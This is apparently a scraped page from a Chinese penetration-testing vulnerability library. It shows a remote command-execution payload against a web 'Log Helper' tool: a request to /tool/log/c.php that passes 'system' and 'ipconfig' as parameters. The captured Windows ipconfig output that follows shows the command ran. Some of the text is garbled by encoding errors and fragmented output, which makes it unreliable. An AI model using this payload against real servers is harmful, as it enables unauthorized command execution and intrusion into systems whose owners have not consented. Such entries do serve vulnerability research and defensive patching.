 不安全 /tool/log/c.php?strip_slashes=system&host=ipconfig
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
Log Helper
Windows IP 配置 以太网适配器 以太网 6: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . .
道适配器 isatap.{38C 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS
本地链接 IPv6 地址. . . . . . . . 认网关. . . . . . . . . . . . . : ::
Host : Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : :: - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交
PeiQi 文库